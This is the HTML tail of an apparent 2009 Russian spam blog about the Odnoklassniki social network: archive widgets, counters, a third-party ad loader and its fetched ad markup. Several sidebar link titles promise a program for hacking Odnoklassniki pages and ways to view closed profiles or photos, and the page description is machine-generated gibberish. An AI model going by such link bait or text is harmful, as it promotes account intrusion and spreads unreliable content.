<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_4068.html'>Посмотреть закрытые фото в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/6_9.html'>Одноклассники 6 лет</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_5626.html'>Сайт одноклассники сеть</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/e-mail_7703.html'>Одноклассники e mail</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_8054.html'>Программа для взлома странички одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/100_7.html'>Одноклассники 100 друзей</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_1731.html'>Одноклассники ццц</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_954.html'>Одноклассники яндекс моя страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/u_7.html'>Одноклассники uа</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_9141.html'>Одноклассники через прокси сервер</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/ru_5.html'>Одноклассники ru украина регистрация</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_5408.html'>Красивый форум для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_431.html'>Одноклассники войти с паролем</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_4426.html'>Одноклассники эр видео бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_3928.html'>Одноклассники мобильная версия на компьютер</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_1531.html'>Статусы для одноклассников самые новые</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_1104.html'>Программа для музыки в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_8728.html'>Как найти профиль в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/media-in-russia_3.html'>Одноклассники media in russia</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_5082.html'>Прикольные игры в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_2334.html'>Одноклассники зайти на закрытую страницу</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_8207.html'>Как добавить видео в одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/2_1.html'>Одноклассники социальная сеть 2</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_1698.html'>Картинки в одноклассники для друзей</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_7100.html'>Войти в одноклассники через зеркало</a></li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_3525.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1243839600000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/06/'>июня</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_3525.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1241161200000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/05/'>мая</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_3525.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1238569200000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/04/'>апреля</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_3525.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1235894400000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/03/'>марта</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_3525.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1233475200000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/02/'>февраля</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_3525.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1230796800000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/01/'>января</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_3525.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1199174400000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/'>2008</a>
<span class='post-count' dir='ltr'>(766)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_3525.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1228118400000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/12/'>декабря</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_3525.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1225522800000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/11/'>ноября</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_3525.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1222844400000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/10/'>октября</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_3525.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1220252400000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/09/'>сентября</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_3525.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1217574000000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/08/'>августа</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_3525.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1214895600000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/07/'>июля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_3525.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1212303600000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/06/'>июня</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_3525.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1209625200000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/05/'>мая</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_3525.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1207033200000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_3525.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1204358400000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/03/'>марта</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_3525.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1201852800000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/02/'>февраля</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='cleared'></div>
<div id='footer-wrapper'>
<div class='footer section' id='footer'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script><!--/LiveInternet-->
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<!-- код Nolix --> 
<div id=ncode><script type="text/javascript">
id = 19453; document.write('<sc'+'ript type="text/javascript" src="http://a.contextbar.ru/n.js?rnd='+Math.round(Math.random()*100000)+'"></sc'+'ript>');
</script></div>
<script type="text/javascript">document.getElementById('nlx').appendChild(document.getElementById('ncode'));</script>
<!-- конец кода Nolix -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-Footer'>
<div class='art-Footer-inner'>
<div class='art-Footer-text'>
<div class='art-footer-nav section' id='footersection'>
<div class='widget Text' data-version='1' id='Text99'>
<div class='widget-content'>
</div>
</div></div>
</div>
<script type='text/javascript'>
                artFixFooterMenu();
                artInsertSidebarBlocks("widget Gadget");
                artInsertSidebarBlocks("widget Label");
                artInsertSidebarBlocks("widget Profile");
                artInsertSidebarBlocks("widget Followers");
                artInsertSidebarBlocks("widget CustomSearch");
                artInsertSidebarBlocks("widget HTML");
                artInsertSidebarBlocks("widget Text");
                artInsertSidebarBlocks("widget AdSense");
                artInsertSidebarBlocks("widget Image");
                artInsertSidebarBlocks("widget Slideshow");
                artInsertSidebarBlocks("widget VideoBar");
                artInsertSidebarBlocks("widget Poll");
                artInsertSidebarBlocks("widget BlogList");
                artInsertSidebarBlocks("widget LinkList");
                artInsertSidebarBlocks("widget TextList");
                artInsertSidebarBlocks("widget Feed");
                artInsertSidebarBlocks("widget NewsBar");
                artInsertSidebarBlocks("widget Subscribe");
                artInsertSidebarBlocks("widget BloggerButton");
                artInsertSidebarBlocks("widget BlogArchive");
            </script>
</div>
<div class='art-Footer-background'></div>
</div>
</div>
</div>
<div class='cleared'></div>
<p class='art-page-footer'><a href='/'>Одноклассники?</a></p>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5B04wDVC355TzP5Zf11cfIBTrxVA:1768969670201';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7139835680864853603','//odnokassniki.blogspot.com/2009/07/blog-post_3525.html','7139835680864853603');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7139835680864853603', 'title': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?', 'url': 'https://odnokassniki.blogspot.com/2009/07/blog-post_3525.html', 'canonicalUrl': 'http://odnokassniki.blogspot.com/2009/07/blog-post_3525.html', 'homepageUrl': 'https://odnokassniki.blogspot.com/', 'searchUrl': 'https://odnokassniki.blogspot.com/search', 'canonicalHomepageUrl': 'http://odnokassniki.blogspot.com/', 'blogspotFaviconUrl': 'https://odnokassniki.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ru', 'localeUnderscoreDelimited': 'ru', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - RSS\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7139835680864853603/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/4200739650321444466/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook', 'target': 'facebook'}, {'name': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'key': 'blogThis', 'shareMessage': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'key': 'email', 'shareMessage': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ru\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0414\u0430\u043b\u0435\u0435...', 'pageType': 'item', 'postId': '4200739650321444466', 'postImageUrl': 'http://blogfile.narod2.ru/odnoklas/odnokl512.jpg', 'pageName': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u043c\u043e\u0431\u0438\u043b\u044c\u043d\u0430\u044f \u0432\u0435\u0440\u0441\u0438\u044f', 'pageTitle': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?: \u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u043c\u043e\u0431\u0438\u043b\u044c\u043d\u0430\u044f \u0432\u0435\u0440\u0441\u0438\u044f'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c', 'linkCopiedToClipboard': '\u0421\u0441\u044b\u043b\u043a\u0430 \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430!', 'ok': '\u041e\u041a', 'postLink': '\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0421\u0432\u043e\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u043c\u043e\u0431\u0438\u043b\u044c\u043d\u0430\u044f \u0432\u0435\u0440\u0441\u0438\u044f', 'description': '\u0412 \u043a\u0430\u0436\u0434\u044b\u0439 \u0431\u0438\u0437\u043d\u0435\u0441 \u0445\u043e\u0440\u043e\u0448\u0435\u0439 \u0442\u0435 \u0430\u0434\u0435\u043a\u0432\u0430\u0442\u043d\u044b\u0435 \u0434\u043e\u043f\u0443\u0449\u0435\u043d\u0438\u044f \u043f\u0440\u043e\u0441\u0442\u043e \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0435 \u043e\u0441\u0432\u043e\u0435\u043d\u0438\u0435 \u043d\u0438\u043a\u0430\u043a\u043e\u0433\u043e \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u044f \u0434\u0435\u043b\u0430\u0442\u044c. \u041d\u043e \u043e\u0447\u0435\u043d\u044c \u044d\u0442\u0438 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u0441\u0435\u0439 \u0438\u043d\u0442\u0435\u043b...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s3udD2VoFBv2wg1BuuYtjIfYQMfPbqkuqQ46fMTLdZIW6fhOub6HyyqoCTAq-BTQslMTJEItoNeJCT0pparA6QyfONV0FxkzR00of-AdZG9l1JJQ', 'url': 'https://odnokassniki.blogspot.com/2009/07/blog-post_3525.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4200739650321444466}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'crosscol', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'crosscol', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1031925996-lbx__ru.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text99', 'footersection', document.getElementById('Text99'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://a.contextbar.ru/jadqs.php?url=19453
body_size: 1190
content:
document.write(decodeURIComponent('%20%3Cstyle%3E%23nolix%20%7Bposition%3Afixed%3B%20top%3A0px%3B%20right%3A2px%3B%20left%3A2px%3B%20font-family%3ATahoma%3B%20padding%3A1px%203px%201px%203px%3B%20height%3A26px%3B%0A%20overflow%3Ahidden%3Bbackground-color%3A%23F2F2F2%3B%20background%3Aurl%28%2F%2Fnolix.ru%2Fa%2Ffixed2.png%29%20repeat%3B%20-moz-border-radius%3A%200px%200px%2012px%2012px%3B-khtml-border-radius%3A%200px%200px%2012px%2012px%3B-webkit-border-radius%3A%200px%200px%2012px%2012px%3Bborder-radius%3A0px%200px%2012px%2012px%3Bz-index%3A99999%3B%20overflow%3Ahidden%3B%7D%0A%23nolix_link%20%7B%20float%3Aleft%3B%20width%3A67%25%3B%20height%3A26px%3B%20line-height%3A26px%3B%20%7D%0A%23nolix_link%20a%20%7B%20display%3Ablock%3B%20color%3A%230061c1%3B%20%20text-decoration%3Anone%3B%20padding-left%3A%2020px%3B%20font-weight%3Anormal%3B%20%20font-size%3A20px%3B%20%7D%0A%23nolix_link%20a%3Ahover%20%7B%20%20text-decoration%3Aunderline%3B%20%20font-weight%3A500%3B%20color%3Ared%3B%20%7D%0A%23nolix_add%20%7B%20float%3Aright%3B%20margin-right%3A%2040px%3B%20padding-right%3A8px%3B%20border%3A1px%20solid%20%23cccccc%3B%20background-color%3A%23d8e2e8%3B%20-moz-border-radius%3A%200px%200px%2012px%2012px%3B-khtml-border-radius%3A%200px%200px%2012px%2012px%3B-webkit-border-radius%3A%200px%200px%2012px%2012px%3Bborder-radius%3A0px%200px%2012px%2012px%3B%20%0A%20text-align%3Aleft%3Bline-height%3A26px%3B%20color%3A%230061c1%3B%20%7D%0A%23nolix_add%20a%20%7B%20display%3Ablock%3B%20color%3Agray%3B%20padding-left%3A31px%3B%20background%3Aurl%28%2F%2Fnolix.ru%2Fa%2Fq.png%29%205px%202px%20no-repeat%3B%20font-size%3A12px%3B%20text-decoration%3Anone%3B%20%20%7D%0A%23nolix_add%20a%3Ahover%20%7B%20text-decoration%3Aunderline%3B%20%7D%20%0Abody%20%7Bpadding-top%3A26px%20%21important%3B%7D%0A%40media%20%28max-width%3A768px%29%20%7B%20%23nolix_link%3Ea%7Bfont-size%3A8px%3B%20line-height%3A1.3%3B%7D%20%23nolix_add%20a%20%7Bfont-size%3A9px%3B%7D%7D%23m_ad%7Bdisplay%3Anone%3B%7D%0A%09%09%09%40media%20%28max-width%3A768px%29%20%7B%23n_ad%7Bwidth%3A1px%3Bdisplay%3Anone%3B%7D%23m_ad%7Bdisplay%3Ainline%21important%3B%7D%23nolix%7Bheight%3Aauto%21important%3B%7D%20%23nolix_link%2C%23nolix_link%20a%7Bfloat%3A%20initial%3Bdisplay%3Ainline%3Bfont-size%3A13px%21important%3B%20width%3A%2090%25%21important%3B%20padding%3A2px%206px%3B%7D%20%23nolix_add%2C%23nolix_add%20a%7Bdisplay%3Ainline%3Bwidth%3A5%25%21important%3Bfont-size%3A9px%21important%3Bborder%3Anone%3Bbackground%3Anone%3Bline-height%3A1.3%3Bpadding%3A0px%21important%3B%7D%23m_ad%20button%7Bbackground%3A%23d5d3e4%3Bcolor%3Ablack%3Bborder%3A1px%23d5d3e4%3B-moz-border-radius%3A5px%3B-khtml-border-radius%3A%205px%3B-webkit-border-radius%3A%205px%3Bborder-radius%3A%205px%3B%7D%7D%3C%2Fstyle%3E%0A%09%09%3Cdiv%20id%3D%22nolix%22%3E%0A%09%09%3Cdiv%20id%3D%22nolix_link%22%3E%3Ca%20href%3D%22%2F%2Fnolix.ru%2Fsite%2F19453%2F%22%20target%3D%22_blank%22%3E%D0%9C%D0%BE%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B5%20%D1%80%D0%B0%D0%B7%D0%BC%D0%B5%D1%89%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%B2%D0%B0%D1%88%D0%B5%D0%B9%20%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D1%8B.%20%D0%9F%D0%BE%D0%BF%D1%80%D0%BE%D0%B1%D0%BE%D0%B2%D0%B0%D1%82%D1%8C%21%3C%2Fa%3E%3C%2Fdiv%3E%0